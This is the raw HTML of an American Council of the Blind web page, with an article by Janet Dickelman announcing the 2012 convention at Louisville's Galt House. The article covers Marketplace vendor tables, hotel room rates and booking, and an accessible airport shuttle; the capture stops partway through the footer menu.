

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/galt-house-awaits-acb-janet-dickelman
body_size: 12383
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/galt-house-awaits-acb-janet-dickelman" />
<link rel="shortlink" href="https://www.acb.org/node/1009" />

    <title>The Galt House Awaits ACB | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1009","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1009 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        The Galt House Awaits ACB 
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The Galt House Awaits ACB </h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1009" about="/content/galt-house-awaits-acb-janet-dickelman" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The Galt House Awaits ACB " class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Janet Dickelman</strong></p>

<p>At the fall board meeting and host committee visit, it was so nice to see many familiar Galt House employees. Regardless of whether the employees were there during our convention in 2008, so many people I spoke with said how much they were looking forward to ACB's return in 2012.</p>

<p>** New This Year at the ACB Convention</p>

<p>Are you an individual with a business or an affiliate or committee with something to sell? Have you thought about having an exhibit booth but don't have the time to devote to being a vendor or the funds to pay for a booth? Marketplace might be your perfect opportunity!</p>

<p>Five tables will be available near the ballroom Sunday evening from 5:00 to 6:30 p.m. and Monday through Friday from 7:30 until 8:30 a.m. The price for a table is $25. This is your chance to showcase your business, product or affiliate fund-raiser. The only restriction is absolutely no food or beverages. To help bring in the crowds, the ACB Café will also open at 7:30 a.m. Marketplace participants will be listed in the program and in the daily newspaper. If you are interested in participating in Marketplace, please e-mail Michael Smitherman at&nbsp;<a href="mailto:amduo@bellsouth.net">amduo@bellsouth.net</a>&nbsp;or phone him at (601) 331-7740. In order to ensure everyone who is interested has a chance to participate, initially we will only guarantee one time slot per booth. Please send your first, second and third choices to Michael. The deadline for submissions is May 15th.</p>

<p>Rooms at the Galt House are $85 for a standard room in the west tower and $105 for a one-bedroom suite in the east tower. To make reservations to join the fun in Louisville, call 1-800-thegalt (that's 1-800-843-4258). Make sure to mention that you are with the ACB convention. You can also reserve your room online by going to&nbsp;<a href="https://resweb.passkey.com/go/acbl0712">https://resweb.passkey.com/go/acbl0712</a>. I was able to use the site with relative ease. One thing I did notice was when moving from field to field it was necessary to go in and out of forms mode. If you have any difficulty with the site, let me know.</p>

<p>Sandollar shuttle has agreed to provide ACB with a round-trip fare of $20 from the airport to the hotel. Reservations can be made up to 6 months in advance at their web site,&nbsp;<a href="https://sandollarlimo.com/">www.sandollarlimo.com</a>. They have assured me that they have vehicles that can transport individuals with wheelchairs, including lift-equipped buses. When making a reservation, indicate that you are with ACB. If you use a wheelchair, indicate that on the reservation, and let me know directly.</p>

<p>In next month's article, we hope to have the tour information and schedule available. As always, feel free to contact me with any conference and convention questions. Merry Christmas and happy holidays.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
